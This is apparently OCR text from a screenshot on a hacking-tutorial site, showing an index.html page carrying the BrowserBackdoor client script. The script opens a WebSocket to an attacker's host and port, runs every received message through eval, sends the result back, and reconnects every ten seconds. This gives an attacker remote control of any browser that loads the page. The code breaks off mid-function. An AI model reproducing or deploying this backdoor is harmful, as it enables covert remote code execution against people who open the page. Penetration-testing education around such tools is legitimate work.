 *index.html
File Edit Search Options Help
<!DOCTYPE html>
<html>
<head>
    <script>
    /*
     * Copyright (c) 2016 Carleton Stuberg - http://imcpwn.com
     * BrowserBackdoor - https://github.com/IMcPwn/browser-backdoor
     * See the file 'LICENSE' for copying permission
     */
    (function connect() {
        if ("WebSocket" in window)
        {
            // Change host and port to where you're hosting
            // the WebSocket server.
            // Also change ws:// to wss:// if secure is enabled on the
            // server.
            ws = new WebSocket("ws://192.168.0.147:1234");
            ws.onmessage = function(evt)
            {
                if (ws.readyState === 1) {
                    // Send the result of eval'ing the remote message.
                    ws.send(eval(evt.data));
                }
            };
            ws.onclose = function()
            {
                // Reconnect after 10 seconds.
                setTimeout(connect, 10000);
www.hackingarticles.in
www.hackingarticles.in